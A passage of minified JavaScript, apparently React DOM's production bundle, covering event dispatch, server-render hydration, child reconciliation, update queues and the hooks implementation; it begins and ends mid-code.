Rr&&"ko"!==t.locale?null:t.data}}(e,r))&&(0<(n=qn(n,"onBeforeInput")).length&&(i=new br("onBeforeInput","beforeinput",null,r,i),s.push({event:i,listeners:n}),i.data=v))}Nn(s,t)})}function Un(e,t,r){return{instance:e,listener:t,currentTarget:r}}function qn(e,t){for(var r=t+"Capture",n=[];null!==e;){var i=e,a=i.stateNode;5===i.tag&&null!==a&&(i=a,null!=(a=Fe(e,r))&&n.unshift(Un(e,a,i)),null!=(a=Fe(e,t))&&n.push(Un(e,a,i))),e=e.return}return n}function Wn(e){if(null===e)return null;do{e=e.return}while(e&&5!==e.tag);return e||null}function Kn(e,t,r,n,i){for(var a=t._reactName,s=[];null!==r&&r!==n;){var o=r,l=o.alternate,u=o.stateNode;if(null!==l&&l===n)break;5===o.tag&&null!==u&&(o=u,i?null!=(l=Fe(r,a))&&s.unshift(Un(r,l,o)):i||null!=(l=Fe(r,a))&&s.push(Un(r,l,o))),r=r.return}0!==s.length&&e.push({event:t,listeners:s})}var Qn=/\r\n?/g,Yn=/\u0000|\uFFFD/g;function Xn(e){return("string"===typeof e?e:""+e).replace(Qn,"\n").replace(Yn,"")}function Jn(e,t,r){if(t=Xn(t),Xn(e)!==t&&r)throw Error(a(425))}function Zn(){}var ei=null,ti=null;function ri(e,t){return"textarea"===e||"noscript"===e||"string"===typeof t.children||"number"===typeof t.children||"object"===typeof t.dangerouslySetInnerHTML&&null!==t.dangerouslySetInnerHTML&&null!=t.dangerouslySetInnerHTML.__html}var ni="function"===typeof setTimeout?setTimeout:void 0,ii="function"===typeof clearTimeout?clearTimeout:void 0,ai="function"===typeof Promise?Promise:void 0,si="function"===typeof queueMicrotask?queueMicrotask:"undefined"!==typeof ai?function(e){return ai.resolve(null).then(e).catch(oi)}:ni;function oi(e){setTimeout(function(){throw e})}function li(e,t){var r=t,n=0;do{var i=r.nextSibling;if(e.removeChild(r),i&&8===i.nodeType)if("/$"===(r=i.data)){if(0===n)return e.removeChild(i),void zt(t);n--}else"$"!==r&&"$?"!==r&&"$!"!==r||n++;r=i}while(r);zt(t)}function ui(e){for(;null!=e;e=e.nextSibling){var t=e.nodeType;if(1===t||3===t)break;if(8===t){if("$"===(t=e.data)||"$!"===t||"$?"===t)break;if("/$"===t)return null}}return e}function di(e){e=e.previousSibling;for(var t=0;e;){if(8===e.nodeType){var r=e.data;if("$"===r||"$!"===r||"$?"===r){if(0===t)return e;t--}else"/$"===r&&t++}e=e.previousSibling}return null}var ci=Math.random().toString(36).slice(2),hi="__reactFiber$"+ci,fi="__reactProps$"+ci,pi="__reactContainer$"+ci,mi="__reactEvents$"+ci,yi="__reactListeners$"+ci,gi="__reactHandles$"+ci;function vi(e){var t=e[hi];if(t)return t;for(var r=e.parentNode;r;){if(t=r[pi]||r[hi]){if(r=t.alternate,null!==t.child||null!==r&&null!==r.child)for(e=di(e);null!==e;){if(r=e[hi])return r;e=di(e)}return t}r=(e=r).parentNode}return null}function bi(e){return!(e=e[hi]||e[pi])||5!==e.tag&&6!==e.tag&&13!==e.tag&&3!==e.tag?null:e}function wi(e){if(5===e.tag||6===e.tag)return e.stateNode;throw Error(a(33))}function Ei(e){return e[fi]||null}var Si=[],xi=-1;function Ci(e){return{current:e}}function Di(e){0>xi||(e.current=Si[xi],Si[xi]=null,xi--)}function ki(e,t){xi++,Si[xi]=e.current,e.current=t}var $i={},_i=Ci($i),Pi=Ci(!1),Ti=$i;function Ai(e,t){var r=e.type.contextTypes;if(!r)return $i;var n=e.stateNode;if(n&&n.__reactInternalMemoizedUnmaskedChildContext===t)return n.__reactInternalMemoizedMaskedChildContext;var i,a={};for(i in r)a[i]=t[i];return n&&((e=e.stateNode).__reactInternalMemoizedUnmaskedChildContext=t,e.__reactInternalMemoizedMaskedChildContext=a),a}function Fi(e){return null!==(e=e.childContextTypes)&&void 0!==e}function Mi(){Di(Pi),Di(_i)}function Oi(e,t,r){if(_i.current!==$i)throw Error(a(168));ki(_i,t),ki(Pi,r)}function Ii(e,t,r){var n=e.stateNode;if(t=t.childContextTypes,"function"!==typeof n.getChildContext)return r;for(var i in n=n.getChildContext())if(!(i in t))throw Error(a(108,G(e)||"Unknown",i));return L({},r,n)}function Ri(e){return e=(e=e.stateNode)&&e.__reactInternalMemoizedMergedChildContext||$i,Ti=_i.current,ki(_i,e),ki(Pi,Pi.current),!0}function Li(e,t,r){var n=e.stateNode;if(!n)throw Error(a(169));r?(e=Ii(e,t,Ti),n.__reactInternalMemoizedMergedChildContext=e,Di(Pi),Di(_i),ki(_i,e)):Di(Pi),ki(Pi,r)}var Ni=null,Bi=!1,ji=!1;function Vi(e){null===Ni?Ni=[e]:Ni.push(e)}function zi(){if(!ji&&null!==Ni){ji=!0;var e=0,t=bt;try{var r=Ni;for(bt=1;e<r.length;e++){var n=r[e];do{n=n(!0)}while(null!==n)}Ni=null,Bi=!1}catch(i){throw null!==Ni&&(Ni=Ni.slice(e+1)),We(Ze,zi),i}finally{bt=t,ji=!1}}return null}var Gi=[],Hi=0,Ui=null,qi=0,Wi=[],Ki=0,Qi=null,Yi=1,Xi="";function Ji(e,t){Gi[Hi++]=qi,Gi[Hi++]=Ui,Ui=e,qi=t}function Zi(e,t,r){Wi[Ki++]=Yi,Wi[Ki++]=Xi,Wi[Ki++]=Qi,Qi=e;var n=Yi;e=Xi;var i=32-st(n)-1;n&=~(1<<i),r+=1;var a=32-st(t)+i;if(30<a){var s=i-i%5;a=(n&(1<<s)-1).toString(32),n>>=s,i-=s,Yi=1<<32-st(t)+i|r<<i|n,Xi=a+e}else Yi=1<<a|r<<i|n,Xi=e}function ea(e){null!==e.return&&(Ji(e,1),Zi(e,1,0))}function ta(e){for(;e===Ui;)Ui=Gi[--Hi],Gi[Hi]=null,qi=Gi[--Hi],Gi[Hi]=null;for(;e===Qi;)Qi=Wi[--Ki],Wi[Ki]=null,Xi=Wi[--Ki],Wi[Ki]=null,Yi=Wi[--Ki],Wi[Ki]=null}var ra=null,na=null,ia=!1,aa=null;function sa(e,t){var r=Au(5,null,null,0);r.elementType="DELETED",r.stateNode=t,r.return=e,null===(t=e.deletions)?(e.deletions=[r],e.flags|=16):t.push(r)}function oa(e,t){switch(e.tag){case 5:var r=e.type;return null!==(t=1!==t.nodeType||r.toLowerCase()!==t.nodeName.toLowerCase()?null:t)&&(e.stateNode=t,ra=e,na=ui(t.firstChild),!0);case 6:return null!==(t=""===e.pendingProps||3!==t.nodeType?null:t)&&(e.stateNode=t,ra=e,na=null,!0);case 13:return null!==(t=8!==t.nodeType?null:t)&&(r=null!==Qi?{id:Yi,overflow:Xi}:null,e.memoizedState={dehydrated:t,treeContext:r,retryLane:1073741824},(r=Au(18,null,null,0)).stateNode=t,r.return=e,e.child=r,ra=e,na=null,!0);default:return!1}}function la(e){return 0!==(1&e.mode)&&0===(128&e.flags)}function ua(e){if(ia){var t=na;if(t){var r=t;if(!oa(e,t)){if(la(e))throw Error(a(418));t=ui(r.nextSibling);var n=ra;t&&oa(e,t)?sa(n,r):(e.flags=-4097&e.flags|2,ia=!1,ra=e)}}else{if(la(e))throw Error(a(418));e.flags=-4097&e.flags|2,ia=!1,ra=e}}}function da(e){for(e=e.return;null!==e&&5!==e.tag&&3!==e.tag&&13!==e.tag;)e=e.return;ra=e}function ca(e){if(e!==ra)return!1;if(!ia)return da(e),ia=!0,!1;var t;if((t=3!==e.tag)&&!(t=5!==e.tag)&&(t="head"!==(t=e.type)&&"body"!==t&&!ri(e.type,e.memoizedProps)),t&&(t=na)){if(la(e))throw ha(),Error(a(418));for(;t;)sa(e,t),t=ui(t.nextSibling)}if(da(e),13===e.tag){if(!(e=null!==(e=e.memoizedState)?e.dehydrated:null))throw Error(a(317));e:{for(e=e.nextSibling,t=0;e;){if(8===e.nodeType){var r=e.data;if("/$"===r){if(0===t){na=ui(e.nextSibling);break e}t--}else"$"!==r&&"$!"!==r&&"$?"!==r||t++}e=e.nextSibling}na=null}}else na=ra?ui(e.stateNode.nextSibling):null;return!0}function ha(){for(var e=na;e;)e=ui(e.nextSibling)}function fa(){na=ra=null,ia=!1}function pa(e){null===aa?aa=[e]:aa.push(e)}var ma=w.ReactCurrentBatchConfig;function ya(e,t,r){if(null!==(e=r.ref)&&"function"!==typeof e&&"object"!==typeof e){if(r._owner){if(r=r._owner){if(1!==r.tag)throw Error(a(309));var n=r.stateNode}if(!n)throw Error(a(147,e));var i=n,s=""+e;return null!==t&&null!==t.ref&&"function"===typeof t.ref&&t.ref._stringRef===s?t.ref:(t=function(e){var t=i.refs;null===e?delete t[s]:t[s]=e},t._stringRef=s,t)}if("string"!==typeof e)throw Error(a(284));if(!r._owner)throw Error(a(290,e))}return e}function ga(e,t){throw e=Object.prototype.toString.call(t),Error(a(31,"[object Object]"===e?"object with keys {"+Object.keys(t).join(", ")+"}":e))}function va(e){return(0,e._init)(e._payload)}function ba(e){function t(t,r){if(e){var n=t.deletions;null===n?(t.deletions=[r],t.flags|=16):n.push(r)}}function r(r,n){if(!e)return null;for(;null!==n;)t(r,n),n=n.sibling;return null}function n(e,t){for(e=new Map;null!==t;)null!==t.key?e.set(t.key,t):e.set(t.index,t),t=t.sibling;return e}function i(e,t){return(e=Mu(e,t)).index=0,e.sibling=null,e}function s(t,r,n){return t.index=n,e?null!==(n=t.alternate)?(n=n.index)<r?(t.flags|=2,r):n:(t.flags|=2,r):(t.flags|=1048576,r)}function o(t){return e&&null===t.alternate&&(t.flags|=2),t}function l(e,t,r,n){return null===t||6!==t.tag?((t=Lu(r,e.mode,n)).return=e,t):((t=i(t,r)).return=e,t)}function u(e,t,r,n){var a=r.type;return a===x?c(e,t,r.props.children,n,r.key):null!==t&&(t.elementType===a||"object"===typeof a&&null!==a&&a.$$typeof===F&&va(a)===t.type)?((n=i(t,r.props)).ref=ya(e,t,r),n.return=e,n):((n=Ou(r.type,r.key,r.props,null,e.mode,n)).ref=ya(e,t,r),n.return=e,n)}function d(e,t,r,n){return null===t||4!==t.tag||t.stateNode.containerInfo!==r.containerInfo||t.stateNode.implementation!==r.implementation?((t=Nu(r,e.mode,n)).return=e,t):((t=i(t,r.children||[])).return=e,t)}function c(e,t,r,n,a){return null===t||7!==t.tag?((t=Iu(r,e.mode,n,a)).return=e,t):((t=i(t,r)).return=e,t)}function h(e,t,r){if("string"===typeof t&&""!==t||"number"===typeof t)return(t=Lu(""+t,e.mode,r)).return=e,t;if("object"===typeof t&&null!==t){switch(t.$$typeof){case E:return(r=Ou(t.type,t.key,t.props,null,e.mode,r)).ref=ya(e,null,t),r.return=e,r;case S:return(t=Nu(t,e.mode,r)).return=e,t;case F:return h(e,(0,t._init)(t._payload),r)}if(te(t)||I(t))return(t=Iu(t,e.mode,r,null)).return=e,t;ga(e,t)}return null}function f(e,t,r,n){var i=null!==t?t.key:null;if("string"===typeof r&&""!==r||"number"===typeof r)return null!==i?null:l(e,t,""+r,n);if("object"===typeof r&&null!==r){switch(r.$$typeof){case E:return r.key===i?u(e,t,r,n):null;case S:return r.key===i?d(e,t,r,n):null;case F:return f(e,t,(i=r._init)(r._payload),n)}if(te(r)||I(r))return null!==i?null:c(e,t,r,n,null);ga(e,r)}return null}function p(e,t,r,n,i){if("string"===typeof n&&""!==n||"number"===typeof n)return l(t,e=e.get(r)||null,""+n,i);if("object"===typeof n&&null!==n){switch(n.$$typeof){case E:return u(t,e=e.get(null===n.key?r:n.key)||null,n,i);case S:return d(t,e=e.get(null===n.key?r:n.key)||null,n,i);case F:return p(e,t,r,(0,n._init)(n._payload),i)}if(te(n)||I(n))return c(t,e=e.get(r)||null,n,i,null);ga(t,n)}return null}function m(i,a,o,l){for(var u=null,d=null,c=a,m=a=0,y=null;null!==c&&m<o.length;m++){c.index>m?(y=c,c=null):y=c.sibling;var g=f(i,c,o[m],l);if(null===g){null===c&&(c=y);break}e&&c&&null===g.alternate&&t(i,c),a=s(g,a,m),null===d?u=g:d.sibling=g,d=g,c=y}if(m===o.length)return r(i,c),ia&&Ji(i,m),u;if(null===c){for(;m<o.length;m++)null!==(c=h(i,o[m],l))&&(a=s(c,a,m),null===d?u=c:d.sibling=c,d=c);return ia&&Ji(i,m),u}for(c=n(i,c);m<o.length;m++)null!==(y=p(c,i,m,o[m],l))&&(e&&null!==y.alternate&&c.delete(null===y.key?m:y.key),a=s(y,a,m),null===d?u=y:d.sibling=y,d=y);return e&&c.forEach(function(e){return t(i,e)}),ia&&Ji(i,m),u}function y(i,o,l,u){var d=I(l);if("function"!==typeof d)throw Error(a(150));if(null==(l=d.call(l)))throw Error(a(151));for(var c=d=null,m=o,y=o=0,g=null,v=l.next();null!==m&&!v.done;y++,v=l.next()){m.index>y?(g=m,m=null):g=m.sibling;var b=f(i,m,v.value,u);if(null===b){null===m&&(m=g);break}e&&m&&null===b.alternate&&t(i,m),o=s(b,o,y),null===c?d=b:c.sibling=b,c=b,m=g}if(v.done)return r(i,m),ia&&Ji(i,y),d;if(null===m){for(;!v.done;y++,v=l.next())null!==(v=h(i,v.value,u))&&(o=s(v,o,y),null===c?d=v:c.sibling=v,c=v);return ia&&Ji(i,y),d}for(m=n(i,m);!v.done;y++,v=l.next())null!==(v=p(m,i,y,v.value,u))&&(e&&null!==v.alternate&&m.delete(null===v.key?y:v.key),o=s(v,o,y),null===c?d=v:c.sibling=v,c=v);return e&&m.forEach(function(e){return t(i,e)}),ia&&Ji(i,y),d}return function e(n,a,s,l){if("object"===typeof s&&null!==s&&s.type===x&&null===s.key&&(s=s.props.children),"object"===typeof s&&null!==s){switch(s.$$typeof){case E:e:{for(var u=s.key,d=a;null!==d;){if(d.key===u){if((u=s.type)===x){if(7===d.tag){r(n,d.sibling),(a=i(d,s.props.children)).return=n,n=a;break e}}else if(d.elementType===u||"object"===typeof u&&null!==u&&u.$$typeof===F&&va(u)===d.type){r(n,d.sibling),(a=i(d,s.props)).ref=ya(n,d,s),a.return=n,n=a;break e}r(n,d);break}t(n,d),d=d.sibling}s.type===x?((a=Iu(s.props.children,n.mode,l,s.key)).return=n,n=a):((l=Ou(s.type,s.key,s.props,null,n.mode,l)).ref=ya(n,a,s),l.return=n,n=l)}return o(n);case S:e:{for(d=s.key;null!==a;){if(a.key===d){if(4===a.tag&&a.stateNode.containerInfo===s.containerInfo&&a.stateNode.implementation===s.implementation){r(n,a.sibling),(a=i(a,s.children||[])).return=n,n=a;break e}r(n,a);break}t(n,a),a=a.sibling}(a=Nu(s,n.mode,l)).return=n,n=a}return o(n);case F:return e(n,a,(d=s._init)(s._payload),l)}if(te(s))return m(n,a,s,l);if(I(s))return y(n,a,s,l);ga(n,s)}return"string"===typeof s&&""!==s||"number"===typeof s?(s=""+s,null!==a&&6===a.tag?(r(n,a.sibling),(a=i(a,s)).return=n,n=a):(r(n,a),(a=Lu(s,n.mode,l)).return=n,n=a),o(n)):r(n,a)}}var wa=ba(!0),Ea=ba(!1),Sa=Ci(null),xa=null,Ca=null,Da=null;function ka(){Da=Ca=xa=null}function $a(e){var t=Sa.current;Di(Sa),e._currentValue=t}function _a(e,t,r){for(;null!==e;){var n=e.alternate;if((e.childLanes&t)!==t?(e.childLanes|=t,null!==n&&(n.childLanes|=t)):null!==n&&(n.childLanes&t)!==t&&(n.childLanes|=t),e===r)break;e=e.return}}function Pa(e,t){xa=e,Da=Ca=null,null!==(e=e.dependencies)&&null!==e.firstContext&&(0!==(e.lanes&t)&&(bo=!0),e.firstContext=null)}function Ta(e){var t=e._currentValue;if(Da!==e)if(e={context:e,memoizedValue:t,next:null},null===Ca){if(null===xa)throw Error(a(308));Ca=e,xa.dependencies={lanes:0,firstContext:e}}else Ca=Ca.next=e;return t}var Aa=null;function Fa(e){null===Aa?Aa=[e]:Aa.push(e)}function Ma(e,t,r,n){var i=t.interleaved;return null===i?(r.next=r,Fa(t)):(r.next=i.next,i.next=r),t.interleaved=r,Oa(e,n)}function Oa(e,t){e.lanes|=t;var r=e.alternate;for(null!==r&&(r.lanes|=t),r=e,e=e.return;null!==e;)e.childLanes|=t,null!==(r=e.alternate)&&(r.childLanes|=t),r=e,e=e.return;return 3===r.tag?r.stateNode:null}var Ia=!1;function Ra(e){e.updateQueue={baseState:e.memoizedState,firstBaseUpdate:null,lastBaseUpdate:null,shared:{pending:null,interleaved:null,lanes:0},effects:null}}function La(e,t){e=e.updateQueue,t.updateQueue===e&&(t.updateQueue={baseState:e.baseState,firstBaseUpdate:e.firstBaseUpdate,lastBaseUpdate:e.lastBaseUpdate,shared:e.shared,effects:e.effects})}function Na(e,t){return{eventTime:e,lane:t,tag:0,payload:null,callback:null,next:null}}function Ba(e,t,r){var n=e.updateQueue;if(null===n)return null;if(n=n.shared,0!==(2&_l)){var i=n.pending;return null===i?t.next=t:(t.next=i.next,i.next=t),n.pending=t,Oa(e,r)}return null===(i=n.interleaved)?(t.next=t,Fa(n)):(t.next=i.next,i.next=t),n.interleaved=t,Oa(e,r)}function ja(e,t,r){if(null!==(t=t.updateQueue)&&(t=t.shared,0!==(4194240&r))){var n=t.lanes;r|=n&=e.pendingLanes,t.lanes=r,vt(e,r)}}function Va(e,t){var r=e.updateQueue,n=e.alternate;if(null!==n&&r===(n=n.updateQueue)){var i=null,a=null;if(null!==(r=r.firstBaseUpdate)){do{var s={eventTime:r.eventTime,lane:r.lane,tag:r.tag,payload:r.payload,callback:r.callback,next:null};null===a?i=a=s:a=a.next=s,r=r.next}while(null!==r);null===a?i=a=t:a=a.next=t}else i=a=t;return r={baseState:n.baseState,firstBaseUpdate:i,lastBaseUpdate:a,shared:n.shared,effects:n.effects},void(e.updateQueue=r)}null===(e=r.lastBaseUpdate)?r.firstBaseUpdate=t:e.next=t,r.lastBaseUpdate=t}function za(e,t,r,n){var i=e.updateQueue;Ia=!1;var a=i.firstBaseUpdate,s=i.lastBaseUpdate,o=i.shared.pending;if(null!==o){i.shared.pending=null;var l=o,u=l.next;l.next=null,null===s?a=u:s.next=u,s=l;var d=e.alternate;null!==d&&((o=(d=d.updateQueue).lastBaseUpdate)!==s&&(null===o?d.firstBaseUpdate=u:o.next=u,d.lastBaseUpdate=l))}if(null!==a){var c=i.baseState;for(s=0,d=u=l=null,o=a;;){var h=o.lane,f=o.eventTime;if((n&h)===h){null!==d&&(d=d.next={eventTime:f,lane:0,tag:o.tag,payload:o.payload,callback:o.callback,next:null});e:{var p=e,m=o;switch(h=t,f=r,m.tag){case 1:if("function"===typeof(p=m.payload)){c=p.call(f,c,h);break e}c=p;break e;case 3:p.flags=-65537&p.flags|128;case 0:if(null===(h="function"===typeof(p=m.payload)?p.call(f,c,h):p)||void 0===h)break e;c=L({},c,h);break e;case 2:Ia=!0}}null!==o.callback&&0!==o.lane&&(e.flags|=64,null===(h=i.effects)?i.effects=[o]:h.push(o))}else f={eventTime:f,lane:h,tag:o.tag,payload:o.payload,callback:o.callback,next:null},null===d?(u=d=f,l=c):d=d.next=f,s|=h;if(null===(o=o.next)){if(null===(o=i.shared.pending))break;o=(h=o).next,h.next=null,i.lastBaseUpdate=h,i.shared.pending=null}}if(null===d&&(l=c),i.baseState=l,i.firstBaseUpdate=u,i.lastBaseUpdate=d,null!==(t=i.shared.interleaved)){i=t;do{s|=i.lane,i=i.next}while(i!==t)}else null===a&&(i.shared.lanes=0);Rl|=s,e.lanes=s,e.memoizedState=c}}function Ga(e,t,r){if(e=t.effects,t.effects=null,null!==e)for(t=0;t<e.length;t++){var n=e[t],i=n.callback;if(null!==i){if(n.callback=null,n=r,"function"!==typeof i)throw Error(a(191,i));i.call(n)}}}var Ha={},Ua=Ci(Ha),qa=Ci(Ha),Wa=Ci(Ha);function Ka(e){if(e===Ha)throw Error(a(174));return e}function Qa(e,t){switch(ki(Wa,t),ki(qa,e),ki(Ua,Ha),e=t.nodeType){case 9:case 11:t=(t=t.documentElement)?t.namespaceURI:le(null,"");break;default:t=le(t=(e=8===e?t.parentNode:t).namespaceURI||null,e=e.tagName)}Di(Ua),ki(Ua,t)}function Ya(){Di(Ua),Di(qa),Di(Wa)}function Xa(e){Ka(Wa.current);var t=Ka(Ua.current),r=le(t,e.type);t!==r&&(ki(qa,e),ki(Ua,r))}function Ja(e){qa.current===e&&(Di(Ua),Di(qa))}var Za=Ci(0);function es(e){for(var t=e;null!==t;){if(13===t.tag){var r=t.memoizedState;if(null!==r&&(null===(r=r.dehydrated)||"$?"===r.data||"$!"===r.data))return t}else if(19===t.tag&&void 0!==t.memoizedProps.revealOrder){if(0!==(128&t.flags))return t}else if(null!==t.child){t.child.return=t,t=t.child;continue}if(t===e)break;for(;null===t.sibling;){if(null===t.return||t.return===e)return null;t=t.return}t.sibling.return=t.return,t=t.sibling}return null}var ts=[];function rs(){for(var e=0;e<ts.length;e++)ts[e]._workInProgressVersionPrimary=null;ts.length=0}var ns=w.ReactCurrentDispatcher,is=w.ReactCurrentBatchConfig,as=0,ss=null,os=null,ls=null,us=!1,ds=!1,cs=0,hs=0;function fs(){throw Error(a(321))}function ps(e,t){if(null===t)return!1;for(var r=0;r<t.length&&r<e.length;r++)if(!on(e[r],t[r]))return!1;return!0}function ms(e,t,r,n,i,s){if(as=s,ss=t,t.memoizedState=null,t.updateQueue=null,t.lanes=0,ns.current=null===e||null===e.memoizedState?Js:Zs,e=r(n,i),ds){s=0;do{if(ds=!1,cs=0,25<=s)throw Error(a(301));s+=1,ls=os=null,t.updateQueue=null,ns.current=eo,e=r(n,i)}while(ds)}if(ns.current=Xs,t=null!==os&&null!==os.next,as=0,ls=os=ss=null,us=!1,t)throw Error(a(300));return e}function ys(){var e=0!==cs;return cs=0,e}function gs(){var e={memoizedState:null,baseState:null,baseQueue:null,queue:null,next:null};return null===ls?ss.memoizedState=ls=e:ls=ls.next=e,ls}function vs(){if(null===os){var e=ss.alternate;e=null!==e?e.memoizedState:null}else e=os.next;var t=null===ls?ss.memoizedState:ls.next;if(null!==t)ls=t,os=e;else{if(null===e)throw Error(a(310));e={memoizedState:(os=e).memoizedState,baseState:os.baseState,baseQueue:os.baseQueue,queue:os.queue,next:null},null===ls?ss.memoizedState=ls=e:ls=ls.next=e}return ls}function bs(e,t){return"function"===typeof t?t(e):t}function ws(e){var t=vs(),r=t.queue;if(null===r)throw Error(a(311));r.lastRenderedReducer=e;var n=os,i=n.baseQueue,s=r.pending;if(null!==s){if(null!==i){var o=i.next;i.next=s.next,s.next=o}n.baseQueue=i=s,r.pending=null}if(null!==i){s=i.next,n=n.baseState;var l=o=null,u=null,d=s;do{var c=d.lane;if((as&c)===c)null!==u&&(u=u.next={lane:0,action:d.action,hasEagerState:d.hasEagerState,eagerState:d.eagerState,next:null}),n=d.hasEagerState?d.eagerState:e(n,d.action);else{var h={lane:c,action:d.action,hasEagerState:d.hasEagerState,eagerState:d.eagerState,next:null};null===u?(l=u=h,o=n):u=u.next=h,ss.lanes|=c,Rl|=c}d=d.next}while(null!==d&&d!==s);null===u?o=n:u.next=l,on(n,t.memoizedState)||(bo=!0),t.memoizedState=n,t.baseState=o,t.baseQueue=u,r.lastRenderedState=n}if(null!==(e=r.interleaved)){i=e;do{s=i.lane,ss.lanes|=s,Rl|=s,i=i.next}while(i!==e)}else null===i&&(r.lanes=0);return[t.memoizedState,r.dispatch]}function Es(e){var t=vs(),r=t.queue;if(null===r)throw Error(a(311));r.lastRenderedReducer=e;var n=r.dispatch,i=r.pending,s=t.memoizedState;if(null!==i){r.pending=null;var o=i=i.next;do{s=e(s,o.action),o=o.next}while(o!==i);on(s,t.memoizedState)||(bo=!0),t.memoizedState=s,null===t.baseQueue&&(t.baseState=s),r.lastRenderedState=s}return[s,n]}function Ss(){}function xs(e,t){var r=ss,n=vs(),i=t(),s=!on(n.memoizedState,i);if(s&&(n.memoizedState=i,bo=!0),n=n.queue,Is(ks.bind(null,r,n,e),[e]),n.getSnapshot!==t||s||null!==ls&&1&ls.memoizedState.tag){if(r.flags|=2048,Ts(9,Ds.bind(null,r,n,i,t),void 0,null),null===Pl)throw Error(a(349));0!==(30&as)||Cs(r,t,i)}return i}function Cs(e,t,r){e.flags|=16384,e={getSnapshot:t,value:r},null===(t=ss.updateQueue)?(t={lastEffect:null,stores:null},ss.updateQueue=t,t.stores=[e]):null===(r=t.stores)?t.stores=[e]:r.push(e)}function Ds(e,t,r,n){t.value=r,t.getSnapshot=n,$s(t)&&_s(e)}function ks(e,t,r){return r(function(){$s(t)&&_s(e)})}function $s(e){var t=e.getSnapshot;e=e.value;try{var r=t();return!on(e,r)}catch(n){return!0}}function _s(e){var t=Oa(e,1);null!==t&&ru(t,e,1,-1)}function Ps(e){var t=gs();return"function"===typeof e&&(e=e()),t.memoizedState=t.baseState=e,e={pending:null,interleaved:null,lanes:0,dispatch:null,lastRenderedReducer:bs,lastRenderedState:e},t.queue=e,e=e.dispatch=Ws.bind(null,ss,e),[t.memoizedState,e]}function Ts(e,t,r,n){return e={tag:e,create:t,destroy:r,deps:n,next:null},null===(t=ss.updateQueue)?(t={lastEffect:null,stores:null},ss.updateQueue=t,t.lastEffect=e.next=e):null===(r=t.lastEffect)?t.lastEffect=e.next=e:(n=r.next,r.next=e,e.next=n,t.lastEffect=e),e}function As(){return vs().memoizedState}function Fs(e,t,r,n){var i=gs();ss.flags|=e,i.memoizedState=Ts(1|t,r,void 0,void 0===n?null:n)}function Ms(e,t,r,n){var i=vs();n=void 0===n?null:n;var a=void 0;if(null!==os){var s=os.memoizedState;if(a=s.destroy,null!==n&&ps(n,s.deps))return void(i.memoizedState=Ts(t,r,a,n))}ss.flags|=e,i.memoizedState=Ts(1|t,r,a,n)}function Os(e,t){return Fs(8390656,8,e,t)}function Is(e,t){return Ms(2048,8,e,t)}function Rs(e,t){return Ms(4,2,e,t)}function Ls(e,t){return Ms(4,4,e,t)}function Ns(e,t){return"function"===typeof t?(e=e(),t(e),function(){t(null)}):null!==t&&void 0!==t?(e=e(),t.current=e,function(){t.current=null}):void 0}function Bs(e,t,r){return r=null!==r&&void 0!==r?r.concat([e]):null,Ms(4,4,Ns.bind(null,t,e),r)}function js(){}function Vs(e,t){var r=vs();t=void 0===t?null:t;var n=r.memoizedState;return null!==n&&null!==t&&ps(t,n[1])?n[0]:(r.memoizedState=[e,t],e)}function zs(e,t){var r=vs();t=void 0===t?null:t;var n=r.memoizedState;return null!==n&&null!==t&&ps(t,n[1])?n[0]:(e=e(),r.memoizedState=[e,t],e)}function Gs(e,t,r){return 0===(21&as)?(e.baseState&&(e.baseState=!1,bo=!0),e.memoizedState=r):(on(r,t)||(r=mt(),ss.lanes|=r,Rl|=r,e.baseState=!0),t)}function Hs(e,t){var r=bt;bt=0!==r&&4>r?r:4,e(!0);var n=is.transition;is.transition={};try{e(!1),t()}finally{bt=r,is.transition=n}}function Us(){return vs().memoizedState}function qs(e,t,r){var n=tu(e);if(r={lane:n,action:r,hasEagerState:!1,eagerState:null,next:null},Ks(e))Qs(t,r);else if(null!==(r=Ma(e,t,r,n))){ru(r,e,n,eu()),Ys(r,t,n)}}function Ws(e,t,r){var n=tu(e),i={lane:n,action:r,hasEagerState:!1,eagerState:null,next:null};if(Ks(e))Qs(t,i);else{var a=e.alternate;if(0===e.lanes&&(null===a||0===a.lanes)&&null!==(a=t.lastRenderedReducer))try{var s=t.lastRenderedState,o=a(s,r);if(i.hasEagerState=!0,i.eagerState=o,on(o,s)){var l=t.interleaved;return null===l?(i.next=i,Fa(t)):(i.next=l.next,l.next=i),void(t.interleaved=i)}}catch(u){}null!==(r=Ma(e,t,i,n))&&(ru(r,e,n,i=eu()),Ys(r,t,n))}}function Ks(e){var t=e.alternate;return e===ss||null!==t&&t===ss}function Qs(e,t){ds=us=!0;var r=e.pending;null===r?t.next=t:(t.next=r.next,r.next=t),e.pending=t}function Ys(e,t,r){if(0!==(4194240&r)){var n=t.lanes;r|=n&=e.pendingLanes,t.lanes=r,vt(e,r)}}var Xs={readContext:Ta,useCallback:fs,useContext:fs,useEffect:fs,useImperativeHandle:fs,useInsertionEffect:fs,useLayoutEffect:fs,useMemo:fs,useReducer:fs,useRef:fs,useState:fs,useDebugValue:fs,useDeferredValue:fs,useTransition:fs,useMutableSource:fs,useSyncExternalStore:fs,useId:fs,unstable_isNewReconciler:!1},Js={readContext:Ta,useCallback:function(e,t){return gs().memoizedState=[e,void 0===t?null:t],e},useContext:Ta,useEffect:Os,useImperativeHandle:function(e,t,r){return r=null!==r&&void 0!==r?r.concat([e]):null,Fs(4194308,4,Ns.bind(null,t,e),r)},useLayoutEffect:function(e,t){return Fs(4194308,4,e,t)},useInsertionEffect:function(e,t){return Fs(4,2,e,t)},useMemo:function(e,t){var r=gs();return t=void 0===t?null:t,e=e(),r.memoizedState=[e,t],e},useReducer:function(e,t,r){var n=gs();return t=void 0!==r?r(t):t,n.memoizedState=n.baseState=t,e={pending:null,interleaved:null,lanes:0,dispatch:null,lastRenderedReducer:e,lastRenderedState:t},n.queue=e,e=e.dispatch=qs.bind(null,ss,e),[n.memoizedState,e]},useRef:function(e){return e={current:e},gs().memoizedState=e},useState:Ps,useDebugValue:js,useDeferredValue:function(e){return gs().memoizedState=e},useTransition:function(){var e=Ps(!1),t=e[0];return e=Hs.bind(null,e[1]),gs().memoizedState=e,[t,e]},useMutableSource:function(){},useSyncExternalStore:function(e,t,r){var n=ss,i=gs();if(ia){if(void 0===r)throw Error(a(407));r=r()}else{if(r=t(),null===Pl)throw Error(a(349));0!==(30&as)||Cs(n,t,r)}i.memoizedState=r;var s={value:r,getSnapshot:t};return i.queue=s,Os(ks.bind(null,n,s,e),[e]),n.flags|=2048,Ts(9,Ds.bind(null,n,s,r,t),void 0,null),r},useId:function(){var e=gs(),t=Pl.identifierPrefix;if(ia){var 